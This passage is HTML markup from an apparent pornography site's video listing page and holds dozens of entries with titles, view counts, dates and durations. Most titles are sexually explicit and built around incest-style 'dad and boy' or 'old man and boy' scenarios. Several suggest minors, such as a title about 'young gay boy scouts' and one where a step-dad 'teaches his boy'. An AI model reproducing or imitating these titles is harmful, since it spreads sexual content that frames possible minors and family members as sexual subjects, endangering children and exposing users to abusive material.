            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/ar/video/2705852735170209725/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f656e7bd" src="/thumbs/725/2705852735170209725_0.jpg" alt="Fat dad barebacks bubble butt boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1010</span>
                            <span><i class="la la-play"></i> 31.05.2020</span>
                            <span><i class="la la-clock"></i> 22:14</span>
                        </div>
                        <p>Fat dad barebacks bubble butt boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1892856894691629704/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c75122be5a88" src="/thumbs/704/1892856894691629704_0.jpg" alt="Hentai Red haired boy and Old man" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 159</span>
                            <span><i class="la la-play"></i> 27.09.2017</span>
                            <span><i class="la la-clock"></i> 5:02</span>
                        </div>
                        <p>Hentai Red haired boy and Old man</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636762026525/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100e72521d" src="/thumbs/525/3824942636762026525_0.jpg" alt="Cute twink with dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 593</span>
                            <span><i class="la la-play"></i> 8.08.2020</span>
                            <span><i class="la la-clock"></i> 22:43</span>
                        </div>
                        <p>Cute twink with dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942637768104586/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104a69da8a" src="/thumbs/586/3824942637768104586_0.jpg" alt="Lucky Older Russian Playing Poker Wins Twink&#039;s Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 642</span>
                            <span><i class="la la-play"></i> 31.08.2020</span>
                            <span><i class="la la-clock"></i> 21:59</span>
                        </div>
                        <p>Lucky Older Russian Playing Poker Wins Twink&#039;s Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731817381191/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92e7ecd47" src="/thumbs/191/2705852731817381191_0.jpg" alt="Dad &amp; boy in the bed" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 787</span>
                            <span><i class="la la-play"></i> 26.10.2020</span>
                            <span><i class="la la-clock"></i> 15:45</span>
                        </div>
                        <p>Dad &amp; boy in the bed</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/6930030051084002597/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="602c699d55a4e525" src="/thumbs/597/6930030051084002597_0.jpg" alt="Scooping old man s sorry ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 612</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 10:09</span>
                        </div>
                        <p>Scooping old man s sorry ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16173076377892937705/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e0724f46ed91dfe9" src="/thumbs/705/16173076377892937705_0.jpg" alt="Will You Survive The Test?" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 669</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                        <p>Will You Survive The Test?</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942637534830405/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed103c825f45" src="/thumbs/405/3824942637534830405_0.jpg" alt="Bareback Marathon 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 650</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 14:58</span>
                        </div>
                        <p>Bareback Marathon 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732886602251/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96e39d20b" src="/thumbs/251/2705852732886602251_0.jpg" alt="White Dad pounds breeds Mexican gang member" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1091</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 19:42</span>
                        </div>
                        <p>White Dad pounds breeds Mexican gang member</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731259940588/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb90d44eeec" src="/thumbs/588/2705852731259940588_0.jpg" alt="Bearded bear dad blows friend while he watches cartoons" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 588</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 6:12</span>
                        </div>
                        <p>Bearded bear dad blows friend while he watches cartoons</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732034487105/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93b6f9341" src="/thumbs/105/2705852732034487105_0.jpg" alt="Old Man and His Twink BVR" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 778</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 23:20</span>
                        </div>
                        <p>Old Man and His Twink BVR</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942639789990724/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c2ed6344" src="/thumbs/724/3824942639789990724_0.jpg" alt="Jackin with not real dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 713</span>
                            <span><i class="la la-play"></i> 26.10.2020</span>
                            <span><i class="la la-clock"></i> 19:21</span>
                        </div>
                        <p>Jackin with not real dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731746681527/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92a4802b7" src="/thumbs/527/2705852731746681527_0.jpg" alt="Interracial Dad and Asian Twink Threesome" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 702</span>
                            <span><i class="la la-play"></i> 15.06.2020</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                        <p>Interracial Dad and Asian Twink Threesome</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732029213483/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93b1f1b2b" src="/thumbs/483/2705852732029213483_0.jpg" alt="Amateur asian dad cum in twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 290</span>
                            <span><i class="la la-play"></i> 23.04.2020</span>
                            <span><i class="la la-clock"></i> 1:31</span>
                        </div>
                        <p>Amateur asian dad cum in twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/6885564707350953396/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5f8e709ebb9ebdb4" src="/thumbs/396/6885564707350953396_0.jpg" alt="Male filipino celebrities gay sex and old man sex vs boy download The" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 6</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 5:03</span>
                        </div>
                        <p>Male filipino celebrities gay sex and old man sex vs boy download The</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734711058123/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9daf8cecb" src="/thumbs/123/2705852734711058123_0.jpg" alt="Hot ginger mature bald dad fucks black tight boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 160</span>
                            <span><i class="la la-play"></i> 5.08.2020</span>
                            <span><i class="la la-clock"></i> 6:22</span>
                        </div>
                        <p>Hot ginger mature bald dad fucks black tight boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852735232342983/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fa0afbc7" src="/thumbs/983/2705852735232342983_0.jpg" alt="Pakistani dad riding boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 536</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 0:45</span>
                        </div>
                        <p>Pakistani dad riding boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636612094445/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10058289ed" src="/thumbs/445/3824942636612094445_0.jpg" alt="Hot Dad and Boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 872</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 15:34</span>
                        </div>
                        <p>Hot Dad and Boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731690995269/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb926f64e45" src="/thumbs/269/2705852731690995269_0.jpg" alt="Dirty old man has filthy sex with a slim horny twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 521</span>
                            <span><i class="la la-play"></i> 26.10.2020</span>
                            <span><i class="la la-clock"></i> 24:08</span>
                        </div>
                        <p>Dirty old man has filthy sex with a slim horny twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942639926061272/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10cb09a8d8" src="/thumbs/272/3824942639926061272_0.jpg" alt="Dad and his 18 year old boytoy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1588</span>
                            <span><i class="la la-play"></i> 24.07.2020</span>
                            <span><i class="la la-clock"></i> 8:52</span>
                        </div>
                        <p>Dad and his 18 year old boytoy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16482095493810203414/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e4bc2a86969fab16" src="/thumbs/414/16482095493810203414_0.jpg" alt="Threesome dad and boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 258</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 25:49</span>
                        </div>
                        <p>Threesome dad and boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942640048806938/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d25a9c1a" src="/thumbs/938/3824942640048806938_0.jpg" alt="Boy and father bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 451</span>
                            <span><i class="la la-play"></i> 8.10.2020</span>
                            <span><i class="la la-clock"></i> 22:03</span>
                        </div>
                        <p>Boy and father bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942638776689165/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108687a20d" src="/thumbs/165/3824942638776689165_0.jpg" alt="Lucky Older Russians Team Tag Twink Sasha" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 32</span>
                            <span><i class="la la-play"></i> 18.06.2020</span>
                            <span><i class="la la-clock"></i> 17:54</span>
                        </div>
                        <p>Lucky Older Russians Team Tag Twink Sasha</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733534624559/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb994d9db2f" src="/thumbs/559/2705852733534624559_0.jpg" alt="Muscled not dad fucks raunchy boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 535</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 18:22</span>
                        </div>
                        <p>Muscled not dad fucks raunchy boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/15498339083132566256/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d71529484aab7af0" src="/thumbs/256/15498339083132566256_0.jpg" alt="Couple of cocksuckers doin' their thing part 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 640</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 9:32</span>
                        </div>
                        <p>Couple of cocksuckers doin' their thing part 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942637819269764/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104d769284" src="/thumbs/764/3824942637819269764_0.jpg" alt="Lucky Dad Fucks Willing Computer Boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 372</span>
                            <span><i class="la la-play"></i> 19.06.2020</span>
                            <span><i class="la la-clock"></i> 18:16</span>
                        </div>
                        <p>Lucky Dad Fucks Willing Computer Boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/8488875779682853939/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="75ce8b8bae69e433" src="/thumbs/939/8488875779682853939_0.jpg" alt="Stubborn Step Dad Punish his Young Rebel Boy - Jax Thirio, Troye Jacobs" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 250</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:29</span>
                        </div>
                        <p>Stubborn Step Dad Punish his Young Rebel Boy - Jax Thirio, Troye Jacobs</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732457901387/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb954ac5d4b" src="/thumbs/387/2705852732457901387_0.jpg" alt="Arab boy and White Dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 492</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 6:12</span>
                        </div>
                        <p>Arab boy and White Dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852735223605618/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f985a972" src="/thumbs/618/2705852735223605618_0.jpg" alt="Married Rich White Dad BB Cum Outta Black Jock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 448</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 5:28</span>
                        </div>
                        <p>Married Rich White Dad BB Cum Outta Black Jock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732655216528/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9606f2790" src="/thumbs/528/2705852732655216528_0.jpg" alt="Fat dad fucks german boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 391</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 8:25</span>
                        </div>
                        <p>Fat dad fucks german boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2184558836279987415/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1e511caff368ccd7" src="/thumbs/415/2184558836279987415_0.jpg" alt="step Dad Caught His Perving Around On a Dating Site" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 460</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 7:54</span>
                        </div>
                        <p>step Dad Caught His Perving Around On a Dating Site</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636600393320/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1004cffe68" src="/thumbs/320/3824942636600393320_0.jpg" alt="Young gay boy scouts kissing porn video Jordan Ashton&#039;s real dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 579</span>
                            <span><i class="la la-play"></i> 15.07.2020</span>
                            <span><i class="la la-clock"></i> 7:11</span>
                        </div>
                        <p>Young gay boy scouts kissing porn video Jordan Ashton&#039;s real dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731977613967/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9380bc28f" src="/thumbs/967/2705852731977613967_0.jpg" alt="Very Verbal Twink Face Fuck Married Dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 195</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 3:19</span>
                        </div>
                        <p>Very Verbal Twink Face Fuck Married Dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733279192385/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb985a04541" src="/thumbs/385/2705852733279192385_0.jpg" alt="Dad runs a strict house" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 437</span>
                            <span><i class="la la-play"></i> 26.10.2020</span>
                            <span><i class="la la-clock"></i> 12:06</span>
                        </div>
                        <p>Dad runs a strict house</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/14362523804056129395/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c751ef4dcadb8f73" src="/thumbs/395/14362523804056129395_0.jpg" alt="TwinkTop - Hairy muscle dad coach takes beautiful jock top’s massive cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 295</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:40</span>
                        </div>
                        <p>TwinkTop - Hairy muscle dad coach takes beautiful jock top’s massive cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731971144252/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb937a90a3c" src="/thumbs/252/2705852731971144252_0.jpg" alt="Old man fuck boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 377</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 1:28</span>
                        </div>
                        <p>Old man fuck boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/17913898707178903902/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f89af3f657ba595e" src="/thumbs/902/17913898707178903902_0.jpg" alt="hot dad fuck boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 232</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 4:48</span>
                        </div>
                        <p>hot dad fuck boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/15462578738958673893/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d6961d705723a7e5" src="/thumbs/893/15462578738958673893_0.jpg" alt="Twink Ricky Flores Jerking Off" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 239</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Twink Ricky Flores Jerking Off</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1753039333221756936/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="18540bfc4df87008" src="/thumbs/936/1753039333221756936_0.jpg" alt="Straight Divorced Dad Takes Jwild’s Huge Black Cock - First Time Anal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 239</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:57</span>
                        </div>
                        <p>Straight Divorced Dad Takes Jwild’s Huge Black Cock - First Time Anal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734120650275/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b7c7e623" src="/thumbs/275/2705852734120650275_0.jpg" alt="Dad s casting twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 429</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 15:12</span>
                        </div>
                        <p>Dad s casting twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/6798623849311922505/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5e59905ecbbc6949" src="/thumbs/505/6798623849311922505_0.jpg" alt="The Boy Pass - Hot Boy Gets Bareback Fucked By Dad In A Gay Bar" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 264</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 10:09</span>
                        </div>
                        <p>The Boy Pass - Hot Boy Gets Bareback Fucked By Dad In A Gay Bar</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732987852802/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97442c802" src="/thumbs/802/2705852732987852802_0.jpg" alt="Muscle Dad works his jock boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 359</span>
                            <span><i class="la la-play"></i> 20.11.2020</span>
                            <span><i class="la la-clock"></i> 24:41</span>
                        </div>
                        <p>Muscle Dad works his jock boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733933851315/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9aca592b3" src="/thumbs/315/2705852733933851315_0.jpg" alt="German Muscle Dad Breeding Italian Twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 363</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 6:44</span>
                        </div>
                        <p>German Muscle Dad Breeding Italian Twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732346861104/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb94e0e0630" src="/thumbs/104/2705852732346861104_0.jpg" alt="Brit Dad Spanks Lads" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 457</span>
                            <span><i class="la la-play"></i> 18.10.2020</span>
                            <span><i class="la la-clock"></i> 10:55</span>
                        </div>
                        <p>Brit Dad Spanks Lads</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16123431684537520594/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="dfc1efb1052311d2" src="/thumbs/594/16123431684537520594_0.jpg" alt="All old man young boy full sex and gay sexual acts fucking sucking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 281</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 7:06</span>
                        </div>
                        <p>All old man young boy full sex and gay sexual acts fucking sucking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732730368432/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb964e9e1b0" src="/thumbs/432/2705852732730368432_0.jpg" alt="Hunk dad fucking moaning twink hard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 299</span>
                            <span><i class="la la-play"></i> 20.11.2020</span>
                            <span><i class="la la-clock"></i> 1:13</span>
                        </div>
                        <p>Hunk dad fucking moaning twink hard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/14316767408976443087/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c6af601adfee36cf" src="/thumbs/87/14316767408976443087_0.jpg" alt="Cute Latino Teen Twink Fucks An Old Man" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 225</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Cute Latino Teen Twink Fucks An Old Man</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734824202048/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9e1b73f40" src="/thumbs/48/2705852734824202048_0.jpg" alt="Huge Dick Jock Breeds Married White Collar dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 349</span>
                            <span><i class="la la-play"></i> 31.05.2020</span>
                            <span><i class="la la-clock"></i> 3:19</span>
                        </div>
                        <p>Huge Dick Jock Breeds Married White Collar dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731089491484/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9031c161c" src="/thumbs/484/2705852731089491484_0.jpg" alt="Hairy latino dad stretches tight boypussy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 254</span>
                            <span><i class="la la-play"></i> 7.03.2020</span>
                            <span><i class="la la-clock"></i> 21:20</span>
                        </div>
                        <p>Hairy latino dad stretches tight boypussy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/13589239430417966436/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bc96ad4359cb6564" src="/thumbs/436/13589239430417966436_0.jpg" alt="TwinkTop - Stranger orders dad Bishop Angus to take younger dick bare" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 255</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:31</span>
                        </div>
                        <p>TwinkTop - Stranger orders dad Bishop Angus to take younger dick bare</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732922090221/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9705752ed" src="/thumbs/221/2705852732922090221_0.jpg" alt="BOTTOM TWINK MOANS LOUDLY WHILE BAREBACK FUCKED BY OLD MAN" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 407</span>
                            <span><i class="la la-play"></i> 26.10.2020</span>
                            <span><i class="la la-clock"></i> 11:31</span>
                        </div>
                        <p>BOTTOM TWINK MOANS LOUDLY WHILE BAREBACK FUCKED BY OLD MAN</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1892856897838745924/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c751de538944" src="/thumbs/924/1892856897838745924_0.jpg" alt="Dad Breeds Slim Twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 290</span>
                            <span><i class="la la-play"></i> 27.09.2017</span>
                            <span><i class="la la-clock"></i> 6:09</span>
                        </div>
                        <p>Dad Breeds Slim Twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/5904473263920269359/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="51f0e72679c2482f" src="/thumbs/359/5904473263920269359_0.jpg" alt="Hung Uncut Twink Breeds tight ass HArcore GAy Sex!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 146</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 13:26</span>
                        </div>
                        <p>Hung Uncut Twink Breeds tight ass HArcore GAy Sex!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733255364832/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98434b0e0" src="/thumbs/832/2705852733255364832_0.jpg" alt="CAUGHT BY DAD WHILE HE SHOOTS HIS HUGE COCK IN THE SHOWER" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5</span>
                            <span><i class="la la-play"></i> 17.06.2020</span>
                            <span><i class="la la-clock"></i> 15:14</span>
                        </div>
                        <p>CAUGHT BY DAD WHILE HE SHOOTS HIS HUGE COCK IN THE SHOWER</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16178949141948788263/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e0872c865cf7ee27" src="/thumbs/263/16178949141948788263_0.jpg" alt="❤️Muscle Step Dad Teaches His Boy To Suck Dick" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 195</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 12:29</span>
                        </div>
                        <p>❤️Muscle Step Dad Teaches His Boy To Suck Dick</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/148438704369318909/" class="trd">
                        <div class="pic rectangle-ratio">
